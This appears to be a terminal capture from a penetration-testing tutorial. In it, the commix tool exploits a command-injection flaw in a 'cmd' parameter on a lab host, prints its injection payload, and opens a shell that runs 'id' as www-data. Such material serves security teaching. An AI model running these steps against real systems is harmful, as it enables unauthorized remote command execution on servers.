 root@kali:~# commix -u http://192.168.1.106/cmd3.php?cmd=127.0.0.1
                                      __
   ___   ___     ___ ___     ___ ___ /\_\   __  _
 /`___\ / __`\ /'  __` __`\ /'  __` __`\/\ \ /\ \/'\  v2.6-stable
/\ \__//\ \L\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>  </
\ \____\ \____/\ \_\ \_\ \_\ \_\ \_\ \_\ \_\/\_/\_\ http://commixproject.com
 \/____/\/___/  \/_/\/_/\/_/\/_/\/_/\/_/\/_/\//\/_/ (@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2018 Anastasios Stasinopoulos (@ancst)
+--
[*] Checking connection to the target URL... [ SUCCEED ]
[*] A previously stored session has been held against that host.
[?] Do you want to resume to the (results-based) classic command injection point? [Y/n] > Y
[+] The GET parameter 'cmd' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo BVBPYH$((79+50))$(echo BVBPYH)BVBPYH
[?] Do you want a Pseudo-Terminal shell? [Y/n] > Y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
commix(os_shell) >